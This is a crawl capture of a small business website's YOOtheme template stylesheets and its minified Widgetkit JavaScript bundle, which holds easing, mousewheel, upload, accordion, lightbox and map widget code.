request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/font2/opensans.css
body_size: 212
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

h1,
h2,
h3,
h4,
h5,
h6 { font-family: "OpenSansLight"; }

h1 { font-size: 38px; line-height: 38px; }
h2 { font-size: 26px; line-height: 26px; }
h3 { font-size: 20px; line-height: 20px; }
h4, h5, h6 { font-size: 18px; line-height: 18px; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/style.css
body_size: 763
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Style Style Sheet - Defines the main look like colors and backgrounds
 * Not all style related CSS is included, only colors and backgrounds which may change for different theme styles
 */


/* Base
----------------------------------------------------------------------------------------------------*/


/* Layout
----------------------------------------------------------------------------------------------------*/


/* Menus - Mega Drop-Down Menu
----------------------------------------------------------------------------------------------------*/

/* Level 1 */
.menu-dropdown { margin-bottom: -10px; }
.menu-dropdown li.level1 { padding-bottom: 0px; }

.menu-dropdown a.level1,
.menu-dropdown span.level1 {/*padding: 1px; */}

/* Set Hover and Active */
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1,
.menu-dropdown li.active .level1 {
  padding: 0;
  text-shadow: 0 1px 1px #FFF;
}

/* Drop-Down */
.menu-dropdown .dropdown {/* top: 43px; */}
.menu-dropdown .dropdown,
.menu-dropdown .dropdown-bg > 


/* Menus - Sidebar/Accordion Menu
----------------------------------------------------------------------------------------------------*/

/* Level 1 */
.menu-sidebar li.level1 { border: none; }

.menu-sidebar a.level1,
.menu-sidebar span.level1 {/* padding: 1px 11px; */}

.menu-sidebar a.level1:hover,
.menu-sidebar span.level1:hover {
  /*padding: 0 10px*/;
  border: 1px solid #DDD;
  background: #EEE;
  border-radius: 4px;
  color: #444;
  text-shadow: 0 1px 1px #FFF;
}

.menu-sidebar a.level1 > span,
.menu-sidebar span.level1 > span { line-height: 18px; }

/* Level 2-4 */
.menu-sidebar ul.level2 {
  padding-left: 11px;
  padding-right: 11px;
}

.menu-sidebar ul.level2 ul { padding-left: 11px; }

.wk-slideshow-tabsbar .nav-container {  
    background: linear-gradient(to bottom, #FAFAFA, #F5F5F5) repeat scroll 0 0 transparent;  
    border: 1px solid #DDDDDD;  
    border-radius: 1px 5px 0 0;  
    box-shadow: 0 1px 0 #FFFFFF inset;  
    text-shadow: 0 1px 0 #FFFFFF;  
}



/* Modules
----------------------------------------------------------------------------------------------------*/


/* Tools
----------------------------------------------------------------------------------------------------*/


/* System
----------------------------------------------------------------------------------------------------*/



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/responsive.css
body_size: 768
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/responsive.css);


/* Breakpoints
----------------------------------------------------------------------------------------------------*/

/* All except large Screens */
@media (max-width: 1220px) {

}

/* Only Phones and Tablets (Portrait) */
@media (max-width: 959px) {

  /* Modules */
  #sidebar-a .grid-v:first-child > .mod-line:before,
  #sidebar-b .grid-v:first-child > .mod-line:before { display: block; }

}

/* Only Tablets (Portrait) */
@media (min-width: 768px) and (max-width: 959px) {

}

/* Only Tablets (Portrait) and Phones (Landscape) */
@media (min-width: 480px) and (max-width: 959px) {

  /* Layout */
  #search { display: none;}
  .sidebars-1 #sidebar-a:before { display: none; }
  .sidebars-1 #sidebar-b:before { display: none; }
  .sidebars-2 #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h:not(.width33):nth-child(odd) > .mod-line:before { display: none; }


  .grid-h.width25:first-child > .mod-line:before {
    display: block;
    top: auto;
    bottom: -20px;
    left: 0;
    right: 0;
    width: 200%;
    padding: 0 20px;
    border-width: 1px 0 0 0;
  }

}

/* Only Phones */
@media (max-width: 767px) {

  #header { border-bottom-width: 0; }
  #headerbar,
  #toolbar,
  #menubar,
  #breadcrumbs,
  #totop-scroller { display: none; }

}

/* Only Phones (Landscape) */
@media (min-width: 480px) and (max-width: 767px) {

}

/* Only Phones (Portrait) */
@media (max-width: 479px) {

  /* Layout */
  #sidebar-a:before,
  #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h .mod-line:before {
    display: block;
    top: -20px;
    bottom: auto;
    left: 0;
    right: 0;
    border-top-width: 1px;
  }

  /* System */
  #system .items .item,
  #system .items .item:first-child {
    margin-top: 12px;
    padding-top: 18px;
    border-top-width: 1px;
  }

  #system .items :first-child .item:first-child {
    margin-top: 0;
    padding-top: 0;
    border-width: 0;
  }

  #system .items .leading .item {
    margin-bottom: 0;
    padding-bottom: 0;
    border-width: 0;
  }

}

/* Hidden Logo */
@media (min-width: 767px){
#logo-responsive
 {display: none;
  Float:left;
Width:auto;
  }

@media (max-width: 767px){
#logo-responsive
{display: block;
z-index: 1; position:relative}
  }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/system-all.css
body_size: 1013
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* General
----------------------------------------------------------------------------------------------------*/

#system .title a { color: #444; }

#system small { color: #999; }


/* Item
----------------------------------------------------------------------------------------------------*/

#system .item > header .meta { color: #999; }

#system .item > header .subtitle { color: #777; }

#system .item > .links a:after {
  content: " »";
  font-size: 16px;
}


/* Items
----------------------------------------------------------------------------------------------------*/

#system .items .item {
  margin-top: 12px;
  padding-top: 18px;
  border-top: 1px solid #ddd;
}

#system .items .item:first-child {
  margin-top: 0;
  padding-top: 0;
  border-width: 0;
}


/* Pagination
----------------------------------------------------------------------------------------------------*/

#system .pagination a,
#system .pagination strong {
  border: 1px solid #ddd;
  border-radius: 4px;
  color: #444;
}

#system .pagination strong,
#system .pagination a:hover {
  background: #EEE;
  text-shadow: 0 1px 1px #FFF;
}


/* Search Box
----------------------------------------------------------------------------------------------------*/

.searchbox {
  width: 100px;
  height: 30px;
  padding: 0 25px;
  border: 1px solid #ddd;
  background: url(../images/searchbox_magnifier.png) 0 50% no-repeat;
  border-radius: 4px;
  
}

.searchbox input {
  height: 30px;
  color: #333;
  font-size: 14px;
}

.searchbox input:-moz-placeholder { color: #999; }
.searchbox input:-ms-input-placeholder { color: #999; }
.searchbox input::-webkit-input-placeholder { color: #999; }
.searchbox input.placeholder { color: #999; }

.searchbox.filled button {
  width: 25px;
  background: url(../images/searchbox_reset.png) 50% 50% no-repeat; 
}
.searchbox.loading button { background: url(../images/searchbox_loader.gif) 50% 50% no-repeat; }

/* Drop-Down Results */

.searchbox .results {
  top: 42px;
  right: -1px;
  width: 300px;
  border: 1px solid #ddd;
  background: #ffffff;
  border-radius: 4px;
}

.searchbox .results li.results-header { border-bottom: 1px solid #ddd; }
.searchbox .results li.more-results { border-top: 1px solid #ddd; }
.searchbox .results li.result { border-top: 1px solid #eee; }
.searchbox .results li.results-header + li.result { border-top: none; }

.searchbox .results li.result.selected { background-color: #fafafa; }


/* Breadcrumbs
----------------------------------------------------------------------------------------------------*/

.breadcrumbs a,
.breadcrumbs > span {
  padding-right: 10px;
  background: url(../images/breadcrumbs.png) 100% 50% no-repeat;
}


/* Author
----------------------------------------------------------------------------------------------------*/

#system .author-box {
  padding: 15px;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #fafafa;
}

#system .author-box .avatar {
  padding: 3px;
  border: 1px solid #ddd;
  background: #fff;
}

#system .author-box .name { color: #444; }


/* Comments
----------------------------------------------------------------------------------------------------*/

/* Head */
#system #comments .comment-head {
  padding: 5px;
  border: 1px solid #e6e6e6;
  background: #fafafa;
}

#system #comments .comment-byadmin .comment-head {
  border: 1px solid #dce6be;
  background: #faffe6;
}

#system #comments .comment-head .author { text-shadow: 1px 1px 0 rgba(255, 255, 255, 1); }

/* Body */
#system #comments ul.level1 ul { background: url(../images/comments_arrow.png) 0 0 no-repeat; }

/* Respond */
#system #respond h3 { color: #444; }


/* Latest Comments
----------------------------------------------------------------------------------------------------*/

.comments-list > article { border-top: 1px solid #ddd; }
.comments-list > article:first-child { border: none; }

.comments-list .meta { color: #999; }



--- FILE ---
content_type: application/javascript
request_url: https://wesolveit.co.uk/cache/widgetkit/widgetkit-668fe2f2.js
body_size: 8234
content:
window["WIDGETKIT_URL"]="/media/widgetkit";
function wk_ajax_render_url(widgetid){return"/component/widgetkit/?format=raw&id="+widgetid}
(function($,win){var loaded_scripts={},$win=$(window);win.$widgetkit={version:"1.4.9",lazyloaders:{},load:function(script){if(!loaded_scripts[script]){var url=script+"?wkv="+this.version;loaded_scripts[script]=$.ajax({dataType:"script",cache:true,url:url})}return loaded_scripts[script]},lazyload:function(context){context=context||document;$("[data-widgetkit]",context).each(function(){var ele=$(this),type=ele.data("widgetkit"),options=ele.data("options")||{};if(!ele.data("wk-loaded")&&$widgetkit.lazyloaders[type]){$widgetkit.lazyloaders[type](ele,options);ele.data("wk-loaded",true)}})}};$(function(){$widgetkit.lazyload()});$win.on("load",function(){$win.resize()});var div=document.createElement("div"),divStyle=div.style,transition=false,prefixes="-webkit- -moz- -o- -ms- -khtml-".split(" "),domPrefixes="Webkit Moz O ms Khtml".split(" "),prefix="";for(var i=0;i<domPrefixes.length;i++){if(divStyle[domPrefixes[i]+"Transition"]===""){transition=domPrefixes[i]+"Transition";prefix=prefixes[i];break}}$widgetkit.prefix=prefix;$widgetkit.support={transition:transition,css3d:transition&&("WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix&&!navigator.userAgent.match(/Chrome/i)),canvas:function(){var check,elem=document.createElement("canvas");check=!!(elem.getContext&&elem.getContext("2d"));elem=null;return check}()};$widgetkit.css3=function(cssprops){cssprops=cssprops||{};if(cssprops["transition"]){cssprops[prefix+"transition"]=cssprops["transition"]}if(cssprops["transform"]){cssprops[prefix+"transform"]=cssprops["transform"]}if(cssprops["transform-origin"]){cssprops[prefix+"transform-origin"]=cssprops["transform-origin"]}return cssprops};$.browser=$.browser||function(ua){ua=ua.toLowerCase();var browser={},match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(ua)||[];if(match){browser[match[1]]=true;browser["version"]=match[2]||"0"}return browser}(navigator.userAgent);div=null})(jQuery,window);(function($){var ie=function(){try{return parseInt(navigator.appVersion.match(/MSIE (\d\.\d)/)[1],10)}catch(e){}return false}();if(ie&&ie<9){$(document).ready(function(){$("body").addClass("wk-ie wk-ie"+ie)});$.each(["abbr","article","aside","audio","canvas","details","figcaption","figure","footer","header","hgroup","mark","meter","nav","output","progress","section","summary","time","video"],function(){document.createElement(this)})}})(jQuery);(function($,win){win.$widgetkit.trans={__data:{},addDic:function(dic){$.extend(this.__data,dic)},add:function(key,data){this.__data[key]=data},get:function(key){if(!this.__data[key]){return key}var args=arguments.length==1?[]:Array.prototype.slice.call(arguments,1),ret=String(this.__data[key]);return this.printf(ret,args)},printf:function(S,L){if(!L)return S;var nS="",tS=S.split("%s");if(tS.length==1)return S;for(var i=0;i<L.length;i++){if(tS[i].lastIndexOf("%")==tS[i].length-1&&i!=L.length-1)tS[i]+="s"+tS.splice(i+1,1)[0];nS+=tS[i]+L[i]}return nS+tS[tS.length-1]}}})(jQuery,window);(function(jQuery){jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=1.525)+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<1/2.75){return c*(7.5625*t*t)+b}else if(t<2/2.75){return c*(7.5625*(t-=1.5/2.75)*t+.75)+b}else if(t<2.5/2.75){return c*(7.5625*(t-=2.25/2.75)*t+.9375)+b}else{return c*(7.5625*(t-=2.625/2.75)*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}})})(jQuery);(function(factory){if(typeof define==="function"&&define.amd){define("jquery.mousewheel",["jquery"],factory)}else if(typeof exports==="object"){module.exports=factory}else{factory(jQuery)}})(function($){var toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],toBind="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],slice=Array.prototype.slice,nullLowestDeltaTimeout,lowestDelta;if($.event.fixHooks){for(var i=toFix.length;i;){$.event.fixHooks[toFix[--i]]=$.event.mouseHooks}}var special=$.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener){for(var i=toBind.length;i;){this.addEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=handler}$.data(this,"mousewheel-line-height",special.getLineHeight(this));$.data(this,"mousewheel-page-height",special.getPageHeight(this))},teardown:function(){if(this.removeEventListener){for(var i=toBind.length;i;){this.removeEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=null}$.removeData(this,"mousewheel-line-height");$.removeData(this,"mousewheel-page-height")},getLineHeight:function(elem){var $elem=$(elem),$parent=$elem["offsetParent"in $.fn?"offsetParent":"parent"]();if(!$parent.length){$parent=$("body")}return parseInt($parent.css("fontSize"),10)||parseInt($elem.css("fontSize"),10)||16},getPageHeight:function(elem){return $(elem).height()},settings:{adjustOldDeltas:true,normalizeOffset:true}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}});function handler(event){var orgEvent=event||window.event,args=slice.call(arguments,1),delta=0,deltaX=0,deltaY=0,absDelta=0,offsetX=0,offsetY=0;event=$.event.fix(orgEvent);event.type="mousewheel";if("detail"in orgEvent){deltaY=orgEvent.detail*-1}if("wheelDelta"in orgEvent){deltaY=orgEvent.wheelDelta}if("wheelDeltaY"in orgEvent){deltaY=orgEvent.wheelDeltaY}if("wheelDeltaX"in orgEvent){deltaX=orgEvent.wheelDeltaX*-1}if("axis"in orgEvent&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaX=deltaY*-1;deltaY=0}delta=deltaY===0?deltaX:deltaY;if("deltaY"in orgEvent){deltaY=orgEvent.deltaY*-1;delta=deltaY}if("deltaX"in orgEvent){deltaX=orgEvent.deltaX;if(deltaY===0){delta=deltaX*-1}}if(deltaY===0&&deltaX===0){return}if(orgEvent.deltaMode===1){var lineHeight=$.data(this,"mousewheel-line-height");delta*=lineHeight;deltaY*=lineHeight;deltaX*=lineHeight}else if(orgEvent.deltaMode===2){var pageHeight=$.data(this,"mousewheel-page-height");delta*=pageHeight;deltaY*=pageHeight;deltaX*=pageHeight}absDelta=Math.max(Math.abs(deltaY),Math.abs(deltaX));if(!lowestDelta||absDelta<lowestDelta){lowestDelta=absDelta;if(shouldAdjustOldDeltas(orgEvent,absDelta)){lowestDelta/=40}}if(shouldAdjustOldDeltas(orgEvent,absDelta)){delta/=40;deltaX/=40;deltaY/=40}delta=Math[delta>=1?"floor":"ceil"](delta/lowestDelta);deltaX=Math[deltaX>=1?"floor":"ceil"](deltaX/lowestDelta);deltaY=Math[deltaY>=1?"floor":"ceil"](deltaY/lowestDelta);if(special.settings.normalizeOffset&&this.getBoundingClientRect){var boundingRect=this.getBoundingClientRect();offsetX=event.clientX-boundingRect.left;offsetY=event.clientY-boundingRect.top}event.deltaX=deltaX;event.deltaY=deltaY;event.deltaFactor=lowestDelta;event.offsetX=offsetX;event.offsetY=offsetY;event.deltaMode=0;args.unshift(event,delta,deltaX,deltaY);if(nullLowestDeltaTimeout){clearTimeout(nullLowestDeltaTimeout)}nullLowestDeltaTimeout=setTimeout(nullLowestDelta,200);return($.event.dispatch||$.event.handle).apply(this,args)}function nullLowestDelta(){lowestDelta=null}function shouldAdjustOldDeltas(orgEvent,absDelta){return special.settings.adjustOldDeltas&&orgEvent.type==="mousewheel"&&absDelta%120===0}});(function($){function supportAjaxUploadWithProgress(){return supportFileAPI()&&supportAjaxUploadProgressEvents()&&supportFormData();function supportFileAPI(){var fi=document.createElement("INPUT");fi.type="file";return"files"in fi}function supportAjaxUploadProgressEvents(){var xhr=new XMLHttpRequest;return!!(xhr&&"upload"in xhr&&"onprogress"in xhr.upload)}function supportFormData(){return!!window.FormData}}$.support.ajaxupload=supportAjaxUploadWithProgress();if($.support.ajaxupload){$.event.props.push("dataTransfer")}$.fn.uploadOnDrag=function(options){if(!$.support.ajaxupload){return this}return this.each(function(){var ele=$(this),settings=$.extend({action:"",single:false,method:"POST",params:{},loadstart:function(){},load:function(){},loadend:function(){},progress:function(){},complete:function(){},allcomplete:function(){},readystatechange:function(){}},options);ele.on("drop",function(e){e.stopPropagation();e.preventDefault();var files=e.dataTransfer.files;if(settings.single){var count=e.dataTransfer.files.length,uploaded=0,complete=settings.complete;settings.complete=function(response,xhr){uploaded=uploaded+1;complete(response,xhr);if(uploaded<count){upload([files[uploaded]],settings)}else{settings.allcomplete()}};upload([files[0]],settings)}else{upload(files,settings)}function upload(files,settings){var formData=new FormData,xhr=new XMLHttpRequest;for(var i=0,f;f=files[i];i++){formData.append("files[]",f)}for(var p in settings.params){formData.append(p,settings.params[p])}xhr.upload.addEventListener("progress",function(e){var percent=e.loaded/e.total*100;settings.progress(percent,e)},false);xhr.addEventListener("loadstart",function(e){settings.loadstart(e)},false);xhr.addEventListener("load",function(e){settings.load(e)},false);xhr.addEventListener("loadend",function(e){settings.loadend(e)},false);xhr.addEventListener("error",function(e){settings.error(e)},false);xhr.addEventListener("abort",function(e){settings.abort(e)},false);xhr.open(settings.method,settings.action,true);xhr.onreadystatechange=function(){settings.readystatechange(xhr);if(xhr.readyState==4){var response=xhr.responseText;if(settings.type=="json"){try{response=$.parseJSON(response)}catch(e){response=false}}settings.complete(response,xhr)}};xhr.send(formData)}}).on("dragover",function(e){e.stopPropagation();e.preventDefault()})})};$.fn.ajaxform=function(options){if(!$.support.ajaxupload){return this}return this.each(function(){var form=$(this),settings=$.extend({action:form.attr("action"),method:form.attr("method"),loadstart:function(){},load:function(){},loadend:function(){},progress:function(){},complete:function(){},readystatechange:function(){}},options);form.on("submit",function(e){e.preventDefault();var formData=new FormData(this),xhr=new XMLHttpRequest;formData.append("formdata","1");xhr.upload.addEventListener("progress",function(e){var percent=e.loaded/e.total*100;settings.progress(percent,e)},false);xhr.addEventListener("loadstart",function(e){settings.loadstart(e)},false);xhr.addEventListener("load",function(e){settings.load(e)},false);xhr.addEventListener("loadend",function(e){settings.loadend(e)},false);xhr.addEventListener("error",function(e){settings.error(e)},false);xhr.addEventListener("abort",function(e){settings.abort(e)},false);xhr.open(settings.method,settings.action,true);xhr.onreadystatechange=function(){settings.readystatechange(xhr);if(xhr.readyState==4){var response=xhr.responseText;if(settings.type=="json"){try{response=$.parseJSON(response)}catch(e){response=false}}settings.complete(response,xhr)}};xhr.send(formData)})})};if(!$.event.special.debouncedresize){var $event=$.event,$special,resizeTimeout;$special=$event.special.debouncedresize={setup:function(){$(this).on("resize",$special.handler)},teardown:function(){$(this).off("resize",$special.handler)},handler:function(event,execAsap){var context=this,args=arguments,dispatch=function(){event.type="debouncedresize";$event.dispatch.apply(context,args)};if(resizeTimeout){clearTimeout(resizeTimeout)}execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold)},threshold:150}}})(jQuery);
(function(nav,win,doc){if(win.matchMedia&&!nav.userAgent.match(/(iPhone|iPod|iPad)/i)){return}var bool,docElem=doc.documentElement,refNode=docElem.firstElementChild||docElem.firstChild,fakeBody=doc.createElement("body"),div=doc.createElement("div");div.id="mq-test-1";div.style.cssText="position:absolute;top:-100em";fakeBody.style.background="none";fakeBody.appendChild(div);function check(q){div.innerHTML='&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';docElem.insertBefore(fakeBody,refNode);bool=div.offsetWidth==42;docElem.removeChild(fakeBody);return bool}function update(query){var matches=check(query.media);if(query._listeners&&query.matches!=matches){query.matches=matches;for(var i=0,len=query._listeners.length;i<len;i++){query._listeners[i](query)}}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}}win.matchMedia=function(q){var query,ls=[];query={matches:check(q),media:q,_listeners:ls,addListener:function(listener){if(typeof listener==="function")ls.push(listener)},removeListener:function(listener){for(var i=0,len=ls.length;i<len;i++)if(ls[i]===listener)delete ls[i]}};if(win.addEventListener){win.addEventListener("resize",debounce(function(){update(query)},150),false)}if(doc.addEventListener){doc.addEventListener("orientationchange",function(){update(query)},false)}return query}})(navigator,window,document);(function($,win,doc){if($["onMediaQuery"])return;var queries={},supported=win.matchMedia&&win.matchMedia("only all").matches;$(doc).ready(function(){for(var q in queries){var query=$(queries[q]).trigger("init");if(queries[q].matches){$(queries[q]).trigger("valid")}}});$(win).bind("load",function(){for(var q in queries){if(queries[q].matches){$(queries[q]).trigger("valid")}}});$.onMediaQuery=function(q,events){var query=q&&queries[q];if(!query){query=queries[q]=win.matchMedia(q);query.supported=supported;query.addListener(function(){$(query).trigger(query.matches?"valid":"invalid")})}$(query).bind(events);return query}})(jQuery,window,document);
(function($){var Plugin=function(){};Plugin.prototype=$.extend(Plugin.prototype,{name:"accordion",options:{index:0,duration:500,easing:"easeOutQuart",animated:"slide",event:"click",collapseall:true,matchheight:true,toggler:".toggler",content:".content"},initialize:function(element,options){var options=$.extend({},this.options,options),togglers=element.find(options.toggler),display=function(index){var show=togglers.eq(index).hasClass("active")?$([]):togglers.eq(index),hide=togglers.eq(index).hasClass("active")?togglers.eq(index):$([]);if(show.hasClass("active")){hide=show;show=$([])}if(options.collapseall){hide=togglers.filter(".active")}switch(options.animated){case"slide":show.next().stop().show().animate({height:show.next().data("height")},{easing:options.easing,duration:options.duration});hide.next().stop().animate({height:0},{easing:options.easing,duration:options.duration,complete:function(){hide.next().hide()}});break;default:show.next().show().css("height",show.next().data("height"));hide.next().hide().css("height",0)}show.addClass("active");hide.removeClass("active")},calcHeights=function(){var matchheight=0;if(options.matchheight){element.find(options.content).css("min-height","").css("height","").each(function(){matchheight=Math.max(matchheight,$(this).height())}).css("min-height",matchheight)}togglers.each(function(i){var toggler=$(this),content=toggler.next();content.data("height",content.css("height","").show().height());if(toggler.hasClass("active")){content.show()}else{content.hide().css("height",0)}})};togglers.each(function(i){var toggler=$(this).bind(options.event,function(){display(i)}),content=toggler.next().css("overflow","hidden").addClass("content-wrapper");if(i==options.index||options.index=="all"){toggler.addClass("active");content.show()}else{content.hide().css("height",0)}});calcHeights();$(window).bind("debouncedresize",function(){calcHeights()})}});$.fn[Plugin.prototype.name]=function(){var args=arguments;var method=args[0]?args[0]:null;return this.each(function(){var element=$(this);if(Plugin.prototype[method]&&element.data(Plugin.prototype.name)&&method!="initialize"){element.data(Plugin.prototype.name)[method].apply(element.data(Plugin.prototype.name),Array.prototype.slice.call(args,1))}else if(!method||$.isPlainObject(method)){var plugin=new Plugin;if(Plugin.prototype["initialize"]){plugin.initialize.apply(plugin,$.merge([element],args))}element.data(Plugin.prototype.name,plugin)}else{$.error("Method "+method+" does not exist on jQuery."+Plugin.name)}})};if(!window["$widgetkit"])return;$widgetkit.lazyloaders["accordion"]=function(element,options){$(element).accordion(options)}})(jQuery);
(function($){$widgetkit.lazyloaders["gallery-slider"]=function(element,options){var ul=element.find(".slides:first"),items=ul.children(),totalW=options.total_width=="auto"?element.width():options.total_width>element.width()?element.width():options.total_width,min=totalW/items.length-options.spacing,width=options.width,height=options.height;if(options.total_width=="auto"||options.total_width>=totalW){var ratio=options.width/(totalW/2),ratio_height=options.height/ratio;width=options.width/ratio;height=options.height/ratio;items.css("background-size",width+"px "+height+"px")}items.css({width:min,"margin-right":options.spacing});ul.width(items.eq(0).width()*items.length*2);element.css({width:totalW,height:height});$widgetkit.load(WIDGETKIT_URL+"/widgets/gallery/js/slider.js").done(function(){element.galleryslider(options)})}})(jQuery);
$widgetkit.load('/media/widgetkit/widgets/lightbox/js/lightbox.js').done(function(){jQuery(function($){setTimeout(function(){$('a[data-lightbox]').lightbox({"titlePosition":"float","transitionIn":"fade","transitionOut":"fade","overlayShow":1,"overlayColor":"#777","overlayOpacity":0.7});},500);});});
(function($){$widgetkit.lazyloaders["googlemaps"]=function(element,options){$widgetkit.load(WIDGETKIT_URL+"/widgets/map/js/map.js").done(function(){element.googlemaps(options)})}})(jQuery);
$widgetkit.trans.addDic({"FROM_ADDRESS":"From address: ","GET_DIRECTIONS":"Get directions","FILL_IN_ADDRESS":"Please fill in your address.","ADDRESS_NOT_FOUND":"Sorry, address not found!","LOCATION_NOT_FOUND":", not found!"});
var GOOGLE_MAPS_API_KEY="";
